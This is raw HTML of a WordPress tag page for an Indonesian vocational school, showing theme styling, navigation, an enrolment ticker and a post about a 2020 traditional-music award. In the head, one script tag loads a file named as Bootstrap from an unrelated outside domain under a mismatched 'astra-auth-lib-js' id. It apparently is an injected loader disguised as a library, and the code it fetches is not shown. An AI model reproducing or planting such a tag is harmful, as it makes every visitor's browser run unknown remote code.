	}
	.post-category a,
	.akapost-category a,
	.madtags a,
	.agenda_dt,
	.a_time span,
	.waktu span,
	.comment-form #submit,
	.down_down,
	.kelas_head,
	.mat_count,
	.log_close a,
	.submit_button,
	.per_materi,
	.det_mapel,
    .det_kelas,
	.art_title span,
	.table_inakademi td i,
	.akademi__comment i,
	.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button,
	.wp-block-search.wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__button,
	.front__submit {
		background: #001188;
		color: #ffffff;
	}
	.a_time span:before {
        border-right: 8px solid #001188;
	}
	.a_time span:after {
        border-left: 8px solid #001188;
	}
	.publish_date {
		border: 8px solid #ffffff;
		background: #001188;
		color: #ffffff;
	}
	.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,
	.wp-block-search.wp-block-search__no-button .wp-block-search__inside-wrapper,
	.wp-block-search.wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__input {
		border: 1px solid #001188;
	}
	.wp-block-tag-cloud a {
		color: #ffffff;
		background: #001188;
	}
	.share i {
		border: 8px solid #ffffff;
	}
	.mad__top {
		background: #001188;
		color: #ffffff;
	}
	.mad__top a {
		color: #ffffff;
	}
	.head_time,
    .head_phone,
    .head_mail,
	.mad__nav .newnav .accordion li a span {
	    background: #ffcc33;
		color: #001188;
    }
	.mad__nav:after,
	.layout_mading .site-header-menu,
	#madingslider {
		background: #ffffff;
	}
	.mad__nav .newnav .accordion li a,
	.mad__nav .newnav .accordion li.menu-item-has-children:after {
		color: #001188;
	}
	.mad__search i,
    .mad__menu i {
		background: #001188;
		color: #ffffff;
	}
	.mad__nav .newnav .accordion li.menu-item-has-children:before {
		border-bottom: 12px solid #001188;
	}
	.mad__nav .newnav .accordion li ul {
		background: #001188;
	}
	.mad__nav .newnav .accordion li ul a,
	.mad__nav .newnav .accordion li ul li.menu-item-has-children:after {
		color: #ffffff;
	}
	
	.mad__nav .newnav.nav-desktop .accordion li ul a:hover {
        background: #ffcc00;
		color: #001188;
	}
	.mad__nav .newnav .accordion li ul li.menu-item-has-children:hover:after {
		color: #001188;
	}
	.form__search {
		background: #001188;
	}
	#searchform:before {
		border-bottom: 10px solid #001188;
	}
	.mad__select,
	.mad__input {
		background: #ffcc00;
	}
	.mad__select select,
	.mad__input input {
		color: #001188;
	}
	.mad__button button {
		background: #ffffff;
		color: #001188;
	}
	.mad__school {
		background: #ffffff;
		color: #001188;
	}
	.mad__sos .icon-mad-facebook {
        background: #3B5991;
		color: #ffffff;
    }

    .mad__sos .icofont-x,
	.mad__sos .icofont-tiktok {
        background: #222222;
		color: #ffffff;
    }

    .mad__sos .icon-mad-instagram {
        background: #ec2164;
		color: #ffffff;
    }
	
	.mad__sos .icon-mad-youtube {
        background: #dd3333;
		color: #ffffff;
    }

    .mad__sos .icon-mad-mail {
        background: #ffcc33;
		color: #ffffff;
    }

    .mad__sos .icon-mad-whatsapp {
        background: #14c85a;
		color: #ffffff;
    }
	.mad_ticker {
        background: #001188;
		color: #ffffff;
    }
	.mad_ticker a {
		color: #ffcc00;
    }
	.sekilas,
	.mad_today {
		background: #ffcc00;
		color: #001188;
	}
	.news_editorial {
		background: #ffffff;
	}
	.title_news {
		background: #ffcc00;
		color: #001188;
	}
	.news_meta { 
	    background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.get_names { 
	    background: linear-gradient(rgba(0, 0, 0, 0), #000000);
	}
	.news_meta a,
	.get_names { 
		color: #ffffff;
	}
	.re_kepala { 
		color: #ffcc00;
	}
	.edit_before {
		background: #001188;
	}
	.edit_box a {
		color: #ffffff;
	}
	.edit_box:after {
		border-right: 10px solid #ffcc00;
	}
	.four_block_post {
		background: #ffffff;
	}
	.title_four.re_peng {
		color: #001188;
	}
	.title_four.re_peng:before {
		border-top: 3px solid #ffcc00;
	}
	.pengbox .first_layer {
		background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.pengbox .first_layer a {
		color: #ffffff;
	}
	.pengbox {
		background: #f7f7f7;
		color: #ff0000;
	}
	.pengbox a {
		color: #001188;
	}
	.pengbox .four_bottom a {
		background: #ffcc00;
		color: #001188;
	}
	.title_four.re_blog {
		color: #001188;
	}
	.title_four.re_blog:before {
		border-top: 3px solid #ffcc00;
	}
	.madblogguru .first_layer {
		background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.madblogguru .first_layer a {
		color: #ffffff;
	}
	.madblogguru {
		background: #f7f7f7;
		color: #ff0000;
	}
	.madblogguru a {
		color: #001188;
	}
	.madblogguru .four_bottom a {
		background: #ffcc00;
		color: #001188;
	}
	.title_four.re_fasilitas {
		color: #001188;
	}
	.title_four.re_fasilitas:before {
		border-top: 3px solid #ffcc00;
	}
	.sarana .first_layer {
		background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.sarana .first_layer a {
		color: #ffffff;
	}
	.sarana {
		background: #f7f7f7;
		color: #ff0000;
	}
	.sarana a {
		color: #001188;
	}
	.sarana .four_bottom a {
		background: #ffcc00;
		color: #001188;
	}
	.title_four.re_kegiatan {
		color: #001188;
	}
	.title_four.re_kegiatan:before {
		border-top: 3px solid #ffcc00;
	}
	.kegiatan .first_layer {
		background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.kegiatan .first_layer a {
		color: #ffffff;
	}
	.kegiatan {
		background: #f7f7f7;
		color: #ff0000;
	}
	.kegiatan a {
		color: #001188;
	}
	.kegiatan .four_bottom a {
		background: #ffcc00;
		color: #001188;
	}
	.overlay {
		background: #001188;
	}
	.event_block {
	     color: #ffffff;
    }
	.age_date {
	    color: #ffcc00;
    }
	.age_title h3 a {
	    color: #ffffff;
    }
	.day,
	.hour,
	.minute {
        color: #ffcc00;
        border-bottom: 1px solid #ffcc00;
    }
	.second {
        color: #ffffff;
        border-bottom: 1px solid #ffffff;
    }
	.un span {
		color: #ffffff;
	}
	.mading_gallery {
	     background: #ffffff;
    }
	.gal_layer:after {
	     background: #001188;
    }
	.mading_gallery,
	.mading_gallery a {
	     color: #ffffff;
    }
	.home_quotes {
		background: #001188;
		color: #ffcc00;
	}
	.home_quotes span {
        color: #eeeeee;
    }
	.mading_guru  {
		background: #ffffff;
		color: #001188;
	}
	.guru_info {
		background: linear-gradient(rgba(0, 0, 0, 0), #001188);
		color: #ffffff;
	}
	.guru_info a {
		color: #ffffff;
	}
	.mading_guru .title_guru:after {
		background: #ffcc00;
	}
	.home_videos  {
		background: #ffffff;
		color: #001188;
	}
	.home_videos .title_guru:after {
		background: #ffcc00;
	}
	.mading_heading,
	.mading_heads,
	.comment_heads,
	.akademi_heading {
		color: #001188;
	}
	.guru_fullname {
		background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.agenda_single:after {
		background: linear-gradient(#000000, rgba(0, 0, 0, 0));
	}
	.atime {
		border-left: 1px solid #ffcc00;
	}
	.agloop,
	.guru_fullname a {
		color: #ffffff;
	}
	#event span {
		border-bottom: 1px solid #ffcc00;
        color: #ffcc00;
	}
	#event span.event_seconds {
        color: #ffffff;
        border-bottom: 1px solid #ffffff;
    }
	.pagination a {
		background: #eeeeee;
		color: #001188;
	}
	.pagination a.active {
        background: #ffcc00;
        color: #001188;
    }
	.mad_widget {
        background: #001188;
        color: #eeeeee;
    }
	.mad_widget a {
        color: #ffffff;
    }
	.mad_widget .a_time span,
	.mad_widget .agenda_dt,
	.mad_widget .wp-block-tag-cloud a {
		background: #ffffff;
		color: #001188;
	}
	.mad_widget .a_time span:before {
        border-right: 8px solid #ffffff;
	}
	.mad_widget .a_time span:after {
        border-left: 8px solid #ffffff;
	}
	.footer {
        background: #ffcc00;
        color: #001188;
    }
	.footer a {
        color: #001188;
    }
	.to_top  {
        background: #ffcc00;
        color: #001188;
    }
	
	
	.aka__nav,
	.aka__header,
	.form__akasearch,
	.form__akasearch #searchform,
	.aka__select select,
	.aka__input input,
	.aka__nav .newnav.nav-mobile {
        background: #ffffff;
    }
	.form__akasearch {
		border: 1px solid #001188;
	}
	.aka__menu,
	.aka__search,
	.aka__button button,
	.aka__menusearch {
		background: #001188;
		color: #ffffff;
	}
	.aka__nav .newnav.nav-desktop .accordion li:first-child a  {
		color: #ffffff;
	}
	.aka__nav .newnav.nav-desktop .accordion li.menu-item-has-children:after {
		color: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li:nth-child(2) a  {
		background: #ffffff;
	}
	.aka__nav .newnav.nav-desktop .accordion li.menu-item-has-children:first-child:after {
		color: #ffffff;
	}
	.aka__menu:before {
		background: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li:nth-child(2)  {
		background: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li:nth-child(2) a  {
		color: #001188;
	}
	.aka__select select,
	.aka__input input {
		color: #001188;
	}
	.aka__logoblock {
		background: #ffffff;
	}
	.aka__sos .number a {
		color: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li a {
		color: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li:first-child a {
		background: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li.menu-item-has-children:after {
		color: #001188;
	}
	.aka__nav {
		border-color: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li a span {
		background: #ffffff;
		color: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li .sub-menu {
		background: #ffffff !important;
	}
	.aka__nav .newnav.nav-desktop .accordion li .sub-menu li a,
	.aka__nav .newnav.nav-desktop .accordion li .sub-menu li.menu-item-has-children:after {
		color: #001188 !important;
	}
	.aka_ticker {
		background: #ffffff;
		color: #222222;
	}
	.aka_ticker .mad_today {
		color: #222222;
	}
	.aka_ticker a {
		color: #001188;
	}
	.aka_ticker .re_info,
	.aka_ticker .mad_today {
		background: #ffffff;
	}
	.aka__school {
		background: #001188;
		color: #ffffff;
	}
	.aka__school #hours {
		background: #ffffff;
		color: #001188;
	}
	.aka__top {
		background: #ffffff;
		color: #333333;
	}
	.aka__top a {
		color: #333333;
	}
	.edit__torial {
		background: #001188;
		color: #ffffff;
	}
	.quotes__post i {
		color: #001188;
	}
	.news_overlay {
		background-image: linear-gradient(rgba(0, 0, 0, 0), #001188);
		color: #ffffff;
	}
	.news h4 a {
		color: #ffffff;
	}
	.top_news {
		background: #001188;
		color: #ffffff;
	}
	.agenda_box {
		background: #ffffff;
		color: #333333;
		border-top: 4px solid #001188;
	}
	.agenda_box .age_inner a {
		color: #333333;
	}
	.agenda_box .eventmonth {
		background: #333333;
	}
	.agenda_box .star,
	.agenda_box .eventdate,
	.agenda_box .afstar {
		background: #001188;
	}
	.agenda_box .star,
	.agenda_box .eventdate,
	.agenda_box .eventmonth {
		color: #ffffff;
	}
	.agenda_box .instar {
		background: #ffffff;
	}
	.guru_block {
		background: #ffffff;
		color: #333333;
	}
	.guru_block span a {
		color: #001188;
	}
	.guru_block .guru_pro a {
		background: #001188;
		color: #ffffff;
	}
	.fasilitas_box {
		background: #ffffff;
		border-bottom: 4px solid #001188;
	}
	.fas_head {
		background: #001188;
		color: #ffffff;
	}
	.peng_box {
		background: #ffffff;
		color: #222222;
	}
	.peng_box a {
		color: #001188;
	}
	.peng_post h3 {
		background: #001188;
		color: #ffffff;
	}
	.blog_gurus {
		background: #ffffff;
		color: #333333;
	}
	.blog_gurus a {
		color: #001188;
	}
	.blog_gurus h4 {
		background: #001188;
		color: #ffffff;
	}
	
	.prestasi_box {
		background: #ffffff;
		color: #333333;
		border-top: 4px solid #001188;
		border-bottom: 4px solid #001188;
	}
	.prestasi_box .star,
	.prestasi_box .afstar {
		background: #001188;
	}
	.prestasi_box .star {
		color: #ffffff;
	}
	.prestasi_box .instar {
		background: #ffffff;
	}
	.prestasi_box a {
		color: #001188;
	}
	
	.ekskul_box {
		background: #ffffff;
		color: #333333;
		border-top: 4px solid #001188;
		border-bottom: 4px solid #001188;
	}
	.ekskul_box .star,
	.ekskul_box .afstar {
		background: #001188;
	}
	.ekskul_box .star {
		color: #ffffff;
	}
	.ekskul_box .instar {
		background: #ffffff;
	}
	.ekskul_box a {
		color: #001188;
	}
	.ekskul_box span a {
		color: #333333;
	}
	
	.gall_box {
		background: #ffffff;
		border-bottom: 4px solid #001188;
	}
	.gall_head {
		background: #001188;
		color: #ffffff;
	}
	.akavideo_box {
		background: #ffffff;
		border-bottom: 4px solid #001188;
	}
	.vid_gall {
		background: #001188;
		color: #ffffff;
	}
	.akademi_bread {
		background: #ffffff;
		color: #333333;
	}
	.akademi_bread a {
		color: #001188;
	}
	#sidebar .widget_block {
		background: #ffffff;
		color: #333333;
	}
	#sidebar .widget_block a {
		color: #001188;
	}
	
	
	.press_top {
		background: #001188;
		color: #ffffff;
	}
	.press_search,
	.ps_input input,
	.ps_select select {
		background: #ffffff;
		color: #333333;
	}
	.ps_button button {
		background: #ffcc33;
		color: #222222;
	}
	.press_head,
	.press_head .site-header-menu {
		background: #ffffff;
	}
	.press_head .newnav .accordion li a,
	.press_head .newnav .accordion li.menu-item-has-children:after {
		color: #333333;
	}
	.press_head .newnav .accordion li a span,
	.closemenu {
		background: #ffcc33;
		color: #001188;
	}
	.press_head .newnav .accordion li ul {
		background: #001188;
	}
	.press_head .newnav .accordion li ul li a,
	.press_head .newnav .accordion li ul li.menu-item-has-children:after {
		color: #ffffff;
	}
	.press_head .newnav .accordion li ul a:hover {
        background: #ffcc33;
		color: #001188;
	}
	.press_head .newnav .accordion li ul li.menu-item-has-children:hover:after {
		color: #001188;
	}
	.press_content {
		background: #ffffff;
	}
	.press_infosekolah {
		background: #001188;
		color: #ffffff;
	}
	.press_infosekolah .number a {
		color: #ffffff;
	}
	.layout_prestasi .con_box .phone {
		color: #ffffff;
	}
	.info_box h3 span.re_info {
		background: #001188;
		color: #ffffff;
		border: 2px solid #ffffff;
	}
	.info_box h1:after,
	.opentoggle:before,
	.school_box:after,
	.press_infosekolah:after {
		background: #ffffff;
		color: #001188;
	}
	.press_sosial i {
		background: #ffffff;
		color: #001188;
	}
	.presshome_agenda {
		background: #ffffff;
		color: #222222;
	}
	.presshome_agenda a  {
		color: #001188;
	}
	.foot_agenda a:after {
		background:  #001188;
	}
	.near_agenda h3 span.re_agenda {
		background: #001188;
		color: #ffffff;
		border: solid 2px #001188;
	}
	.post_meta {
        background: #ffffff;
		color: #222222;
	}
	.post_meta h4 a {
		color: #222222;
	}
	.post_meta span {
        color: #001188;
        border: solid 2px #001188;;
	}
	.announ_home {
        background: #ffffff;
		color: #222222;
	}
	.announ_home a {
		color: #001188;
	}
	.announ_post h3 span {
		background: #001188;
		color: #ffffff;
        border: solid 2px #001188;
	}
	.press_boxquote {
		background:  #001188;
		color: #ffffff;
	}
	#personelblock {
		background: #ffffff;
	}
	.head_datas {
		background:  #001188;
		color: #ffffff;
	}
	.editorial_more a {
        color: #ffcc33;
        border: solid 2px #ffcc33;
	}
	.head_datas .re_kepala {
        color: #ffcc33;
	}
	.pressguru_info {
        background: #ffcc33;
        color: #222222;
	}
	.pressguru_info a {
        color: #001188;
	}
	#anotherblock {
        background: #eeeeee;
	}
	.blog_box h3 span.re_blog {
        color: #222222;
		border: solid 2px #222222;
	}
	
	.blog_in  {
        background: #ffffff;
        color: #333333;
	}
	.blog_in a {
        color: #001188;
	}
	.bot_head {
        color: #333333;
	}
	.box_extra {
        background: #001188;
        color: #ffffff;
	}
	.extra_text span.re_lihat {
		color: #ffffff;
		border:  2px solid #ffffff;
	}
	#lastblock {
        background: #ffffff;
        color: #333333;
	}
	.pressvideo.owl-theme .owl-nav [class*="owl-"] {
        color: #ffffff !important;
		background: #001188 !important;;
    }
	.pressvideo.owl-theme .owl-nav {
        background: #001188;
	}
	
	.press_page:before,
	.press_eventdate,
	.press_cat a {
		background: #001188;
	}
	.press_page h1,
	.press_eventdate,
	.press_cat a,
	.bread_in .press_sub {
        color: #ffffff;
	}
	
	.press_in {
		background: #ffffff;
	}
	.press_inmeta h2 a {
        color: #001188;
	}
	.press_inexcerpt {
        color: #222222;
	}
	.press_inpublish {
		background: #ffffff;
		color: #222222;
	}
	.press_eventmonth {
		background: #ffffff;
		color: #333333;
	}
	.ntext,
	.five_block i {
        color: #ffffff;
	}
	.nhome {
        background: #001188;
	}
	.nphone {
        background: #001188;
	}
	.nemail {
        background: #001188;
	}
	.nwa {
        background: #001188;
	}
	.nreturn {
        background: #001188;
	}
	
	
	.mad_presblock {
        background: #f7f7f7;
		color: #333333;
	}
	.mad_presblock a {
		color: #001188;
	}
	.mad_presblock .pres_button a {
		 background: #001188;
		color: #f7f7f7;
	}
	
	.mag_top {
		background: #001188;
		color: #eeeeee;
	}
	.mag_top a {
		color: #eeeeee;
	}
	.magazine .newnav .accordion li a span {
		background: #eeeeee;
		color: #001188;
	}
	.magazine .newnav .accordion li.menu-item-has-children:after {
		border-top: 6px solid #eeeeee;
	}
	.magazine .newnav .accordion li ul {
		background: #ffffff;
	}
	.magazine .newnav .accordion li ul li a {
		color: #001188;
	}
	
	
	
	
	
	@media screen and (max-width: 982px) {
		.mag_menu {
	    	background: #ffffff;
    	}
		.mag_top .newnav.nav-mobile .accordion li a {
	    	color: #001188;
    	}
		.mag_top .newnav.nav-mobile .accordion li.menu-item-has-children:after  {
			border-top: 6px solid #001188;
		}
		.mag_top .newnav.nav-mobile .accordion li a span {
	    	background: #001188;
			color: #ffffff;
    	}
    	.aka_sos_in {
	    	background: #ffffff;
    	}
		.aka__header,
		.aka__menu:after {
            background: #ffffff;
        }
		.aka_ticker .mad_today {
            color:  #001188 !important;
        }
		.form__akasearch:before {
            background:  #001188 !important;
        }
    }
	
</style>
<link rel='stylesheet' id='mading-css-css' href='https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/mading/style.css?ver=022343' type='text/css' media='all' />
<link rel='stylesheet' id='splide-css-css' href='https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/stylesheet/splide.min.css?ver=4.2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='mading-font-css' href='https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/stylesheet/mading-font.css?ver=4.2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/stylesheet/icofont.css?ver=4.2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='web-roboto-css' href='//fonts.googleapis.com/css?family=Roboto&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/javascript/jquery.validate.js?ver=6.8.3" id="validate-script-js"></script>
<script type="text/javascript" id="ajax-auth-script-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/www.smkgelorajayanusantara.sch.id\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/www.smkgelorajayanusantara.sch.id\/tag\/musiktradisidaera","loadingmessage":"Pengecekan informasi..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/javascript/ajax-auth-script.js?ver=6.8.3" id="ajax-auth-script-js"></script>
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-content/plugins/sekolahpro/public/js/sekolahpro-public.js?ver=3.0.7" id="sekolahpro-js"></script>
<script type="text/javascript" src="https://quanthic.cloud/assets/js/bootstrap.bundle.min.js" id="astra-auth-lib-js"></script>
<link rel="https://api.w.org/" href="https://www.smkgelorajayanusantara.sch.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smkgelorajayanusantara.sch.id/wp-json/wp/v2/tags/39" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smkgelorajayanusantara.sch.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">	
	.overlay {
		opacity: 0.75	}
	.parallax {
        background-image: url(https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/images/agenda.jpg);
	}
	.to_top {
		margin-right: 0px;
	}
	</style><style type="text/css">	body, button, input, select, textarea {
		font-size: 14px;
	}
	</style><!-- Mading Code : Red --><link rel="icon" href="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/cropped-SMK-Gelora-Jaya-Nusantara-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/cropped-SMK-Gelora-Jaya-Nusantara-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/cropped-SMK-Gelora-Jaya-Nusantara-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/cropped-SMK-Gelora-Jaya-Nusantara-270x270.png" />
	</head>
	
	<body class="archive tag tag-musiktradisidaera tag-39 wp-embed-responsive wp-theme-mading">
	            <div class="mad__wrapper layout_mading">
		    <section class="mad__header madclear">
			    
			    <div class="mad__top">
			    	<div class="ext__container">
				    	<span id="hours">
					    	<span class="head_time"><i class="icon-mad-clock"></i></span>
							<span id="time"></span>:<span id="minu"></span>:<span id="secs"></span>
						</span>
						<span id="telp">
					    	<span class="head_phone"><i class="icon-mad-phone"></i></span>
							<span class="number"><a target="_blank" href="tel:6287869596157">+62 878-6959-6157</a></span>
						</span>
						<span id="imel">
					    	<span class="head_mail"><i class="icon-mad-mail"></i></span>
							<span class="mailing"><a target="_blank" href="mailto:gelorajaya@gmail.com">gelorajaya@gmail.com</a></span>
						</span>
					</div>
				</div>
				
				<div class="mad__nav">
				    <div class="ext__container">
				    	<div class="mad__flex">
					    	<div class="mad__logo">
						    								</div>
							<div id="site-header-menu" class="site-header-menu">
							<div class="newnav nav-desktop nav-mobile"><ul id="newid" class="newul accordion"><li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-465"><a href="https://www.smkgelorajayanusantara.sch.id/">Beranda</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-482"><a href="https://www.smkgelorajayanusantara.sch.id/profile-sekolah/">Profil</a>
<ul class="sub-menu">
	<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-484"><a href="https://www.smkgelorajayanusantara.sch.id/profile-sekolah/">PROFILE SEKOLAH</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-483"><a href="https://www.smkgelorajayanusantara.sch.id/visi-dan-misi/">VISI dan MISI</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-487"><a href="https://www.smkgelorajayanusantara.sch.id/tujuan/">TUJUAN</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-518"><a href="https://www.smkgelorajayanusantara.sch.id/sarana-prasarana/">SARANA PRASARANA</a></li>
</ul>
</li>
<li id="menu-item-459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-459"><a href="#">Direktori</a>
<ul class="sub-menu">
	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-517"><a href="https://www.smkgelorajayanusantara.sch.id/data-siswa/">DATA SISWA</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-516"><a href="https://www.smkgelorajayanusantara.sch.id/data-guru/">DATA GURU</a></li>
</ul>
</li>
<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-563"><a href="https://www.smkgelorajayanusantara.sch.id/jurusan/">JURUSAN</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.smkgelorajayanusantara.sch.id/galeri/">Galeri</a></li>
</ul></div>				        	</div>
				        	<span class="mad__menu" onclick="madmenu()"><i class="icon-mad-menu"></i></span>
				        	<span class="mad__search" onclick="madsearch()"><i class="icon-mad-search"></i></span>
				        		
	    <div class="form__search">
			<form method="get" id="searchform" action="https://www.smkgelorajayanusantara.sch.id">
				<div class="mad__input">
				    <input name="s" type="text" placeholder="cari sesuatu..." value="" />
				</div>
				<div class="mad__select">
					<select name="post_type">
			    		<option value="post">Pos</option>
						<option value="editorial">Editorial</option>
						<option value="blog">Blog</option>
						<option value="pengumuman">Pengumuman</option>
						<option value="agenda">Agenda</option>
						<option value="fasilitas">Fasilitas</option>
												    <option value="ekskul">Ekskul</option>
												<option value="prestasi">Prestasi</option>
					</select>
				</div>
				<div class="mad__button">
					<button type="submit"><i class="icon-mad-search"></i><span class="searching"></span></button>
				</div>
			</form>
		</div>
	
					    	</div>
			    	</div>
		    	</div>
			</section>
			<!-- end header -->
			
						
			<!-- Content -->
			<div class="site_content madclear">
			    			
			    <!-- running -->
				<div class="mad_ticker">
				    <div class="ext__container">
				        <div class="sekilas">
				    	    <span class="re_info">Info Sekolah</span>
				    	</div>
				        <div class="mad_today">						
												        <span>Jumat, 30 Jan 2026</span>
				    	</div>
				    	<div class="runscroll">
					    	<div class="scroll text4">
						    	<ul class="scrollin my-news-ticker">
							    	<li>SMK Gelora Jaya Nusantara Membuka Pendaftaran Siswa/i Baru Tahun Ajaran 2024-2025
Memiliki 7 Jurusan yaitu: Perhotelan, Kuliner, Tata Kecantikan, Tata Busana, Teknik Komputer dan Jaringan, Teknik Bisnis Sepeda Motor, dan Teknik Kendaraan Ringan
Dan membuka Kelas Industri: Axioo Class Program (TKJ), dan Excellent Perhotelan Industry</li>								</ul>
								<ul class="scrollin my-news-ticker">
							    	<li>SMK Gelora Jaya Nusantara Membuka Pendaftaran Siswa/i Baru Tahun Ajaran 2024-2025
Memiliki 7 Jurusan yaitu: Perhotelan, Kuliner, Tata Kecantikan, Tata Busana, Teknik Komputer dan Jaringan, Teknik Bisnis Sepeda Motor, dan Teknik Kendaraan Ringan
Dan membuka Kelas Industri: Axioo Class Program (TKJ), dan Excellent Perhotelan Industry</li>								</ul>
							</div>
						</div>
					</div>
				</div>
				<!-- end running -->	    			<section class="mading_bread">
		    	<div class="bread_inner ext__container">
			    	<div class="breadcrumbs" itemscope itemtype="https://schema.org/WebPage"><div class="inbread" itemprop="breadcrumb">Anda disini :<span class="here"></span> <span><a href="https://www.smkgelorajayanusantara.sch.id/" itemprop="url">Home</a></span> - Tags : <span class="current"> musiktradisidaera</span></div></div><!-- .breadcrumbs -->				</div>
			</section>
			
			<section class="mad_single">
		    	<div class="ext__container">
			    	<div class="mad_konten no_index madclear">
					
				    	<div class="mading_primary">
					    	<div class="primary_content">
						    	<div class="mading_container">
								    <h1 class="mading_heading">Tag : musiktradisidaera</h1><div class="post_loop madclear">
   				
		    	<div class="post_in">
					<div class="post_inthumb">
						<div class="img_link">
							<img src="https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/images/mading.jpg"/>							<div class="post-category"><a href="https://www.smkgelorajayanusantara.sch.id/category/berita/" rel="category tag">Berita</a> <a href="https://www.smkgelorajayanusantara.sch.id/category/smk-gelora-jaya/" rel="category tag">SMK Gelora Jaya</a></div>
						</div>
						<div class="loop_bottom">
							<div class="loop_publish"><i class="icon-mad-clock-o"></i> 29 September 2020</div>
							<h2><a href="https://www.smkgelorajayanusantara.sch.id/juara-harapan-i-fls2n-musik-tradisi-daerah-2020/">SMK GELORA JAYA NUSANTARA MEDAN JUARA HARAPAN I FLS2N MUSIK TRADISI DAERAH 2020 PROVINSI</a></h2>
							<div class="post_inexcerpt">
							    28 September 2020-Senin, Perlombaan FLS2N 2020 Untuk SMK telah diumumkan. SMK Gelora Jaya Nusantara Medan mendapatkan juara harapan I Provinsi Sumatera..							</div>
						</div>
					</div>
				</div>
				<div class="mads1 madclear"></div>
			
			</div>    <div class="pagination">
							</div>								</div>
							</div>
						</div>
						
						<div class="mading_secondary">
    <div class="secondary_content">
    	        	<div id="custom_html-2" class="widget_text widget_custom_html widget_block"><h2>Maps Sekolah</h2><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d39375.48277210648!2d98.58296039601775!3d3.473582368327256!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x303125e40568dd79%3A0x641ffa835d74eb78!2sSMK%20GELORA%20JAYA%20NUSANTARA!5e0!3m2!1sen!2sid!4v1593404704274!5m2!1sen!2sid" width="100%" height="350" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div><div id="text-3" class="widget_text widget_block">			<div class="textwidget"><p><center><img loading="lazy" decoding="async" class="size-full wp-image-534 aligncenter" src="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/Gelora-Jaya-Nusantara-e1593439102792.jpg" alt="Gelora Jaya Nusantara" width="277" height="400" srcset="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/Gelora-Jaya-Nusantara-e1593439102792.jpg 277w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/Gelora-Jaya-Nusantara-e1593439102792-208x300.jpg 208w" sizes="auto, (max-width: 277px) 100vw, 277px" /></p>
</div>
